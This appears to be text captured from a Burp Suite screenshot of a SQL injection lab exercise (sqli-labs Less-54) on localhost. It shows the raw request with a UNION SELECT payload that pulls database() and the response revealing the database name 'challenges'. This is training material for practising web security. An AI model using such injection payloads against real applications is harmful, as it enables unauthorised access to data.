 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /sqli/Less-54/?id=-1%27%20union%20select%201,2,database()--+
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: challenge=56561499fa7be8af158a631d58ca661c
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 7 of 10 attempts<br><br><br>
<font color= "#00FFFF">Your Login name:2<br>Your
Password:challenges</font></font> </div></br></br></br><center>
<img src="../images/Less-54.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
</body>
? < + > Type a search term 0 matches
Done 1,531 bytes | 1,016 millis